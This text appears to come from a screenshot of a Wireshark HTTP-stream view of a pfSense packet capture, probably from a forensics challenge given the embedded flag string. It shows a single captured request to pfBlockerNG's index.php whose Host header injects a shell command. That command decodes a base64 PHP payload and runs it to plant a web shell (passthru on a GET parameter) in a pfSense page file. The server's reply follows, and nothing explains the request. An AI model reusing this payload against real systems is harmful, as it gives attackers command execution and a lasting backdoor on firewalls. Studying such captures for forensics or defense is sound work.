 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · pfsense.pcapng
GET //pfblockerng/www/index.php HTTP/1.1
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Host: ' *; echo 'PD8kYT1mb3BlbigiL3Vzci9sb2NhbC93d3cvc3lzdGVtX2FkdmFuY2VkX2NvbnRyb2wucGhwIiwidyIpIG9yIGRpZSgpOyR0PSc8P3BocCBwcmludChwYXNzdGhydSg
gJF9HRVRbImMiXSkpOz8+Jztmd3JpdGUoJGEsJHQpO2ZjbG9zZSggJGEpOz8+ZmxhZ3tjOTMwYTIwNzI5Y2Q3MTBjOWFjMmUxYmNkMzY4NTZlNX0='|python3.8 -m base64 -d | php;
'
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 13 Feb 2025 18:13:22 GMT
Content-Type: image/gif
Transfer-Encoding: chunked
Connection: keep-alive
Cache-Control: private, no-store, no-cache, must-revalidate, max-age=0
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Expires: Sat, 26 Jul 2014 05:00:00 GMT
X-Frame-Options: SAMEORIGIN
GIF89a.............!.......,..............;